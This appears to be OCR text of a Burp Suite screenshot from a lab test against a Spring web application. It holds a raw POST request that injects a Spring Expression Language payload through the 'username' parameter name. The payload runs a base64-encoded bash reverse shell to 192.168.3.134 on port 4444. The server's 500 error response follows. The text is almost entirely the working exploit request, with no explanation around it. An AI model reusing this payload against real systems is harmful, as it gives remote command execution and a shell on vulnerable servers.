 Go
Cancel
<
>
Target: http://192.168.3.151:8080
Request
Raw
Params
Headers
Hex
POST /users?page=&size=5 HTTP/1.1
Host: 192.168.3.151:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.3.151:8080/users
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 185
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec(
"bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjMuMTM0LzQ0NDQgMD4mMQ==}|{base
64,-d}|{bash,-i}")]=&password=a&repeatedPassword=a
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 497
Date: Sat, 07 May 2022 02:51:12 GMT
Connection: close
<html><body><h1>Whitelabel Error
Page</h1><p>This application has no explicit
mapping for /error, so you are seeing this as
a fallback.</p><div id='created'>Sat May 07
02:51:12 UTC 2022</div><div>There was an
unexpected error (type=Internal Server Error,
status=500).</div><div>Invalid property
&#39;username&#39; of bean class
[example.users.web.$Proxy91]: Getter for
property &#39;username&#39; threw exception;
nested exception is
java.lang.reflect.InvocationTargetException</d
iv></body></html>